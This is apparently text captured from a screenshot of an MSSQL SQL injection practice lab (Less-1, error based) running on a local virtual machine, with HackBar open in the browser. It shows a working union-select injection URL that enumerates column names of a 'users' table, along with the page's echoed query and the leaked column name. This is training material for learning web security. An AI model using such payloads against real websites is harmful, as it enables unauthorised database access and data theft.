 Not secure | 192.168.56.4/sqlilabs/less-1.asp?id=-2%27%20union%20select%20top%201%201,(select%20t···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-2' union select top 1 1,(select top 1 col_name(object_id('users'),3) from sysobjects),3-
- '
Your Login name:password
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-2' union select top 1 1,(select top 1 col_name(object_id('users'),3) from sysobjects),3--+